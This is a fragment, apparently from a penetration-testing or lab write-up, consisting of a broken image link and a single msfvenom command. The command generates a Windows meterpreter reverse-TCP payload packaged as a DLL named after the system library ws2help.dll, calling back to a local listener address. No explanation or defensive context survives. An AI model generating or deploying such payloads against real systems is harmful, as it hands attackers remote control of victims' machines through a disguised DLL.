 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.180.146 LPORT=1234 -f dll >/root/ws2help.dll